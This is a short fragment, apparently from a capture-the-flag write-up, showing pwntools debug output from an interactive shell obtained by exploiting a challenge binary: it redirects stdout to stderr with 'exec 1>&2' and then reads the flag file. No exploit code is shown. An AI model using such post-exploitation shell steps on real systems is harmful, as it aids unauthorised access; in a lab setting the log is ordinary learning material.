 00000048
[*] Switching to interactive mode
$ exec 1>&2
[DEBUG] Sent 0xa bytes:
b'exec 1>&2\n'
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x2c bytes:
b'flag{123987yrt9g4f383917ty981y3fg978hui413}\n'
flag{123987yrt9g4f383917ty981y3fg978hui413}
$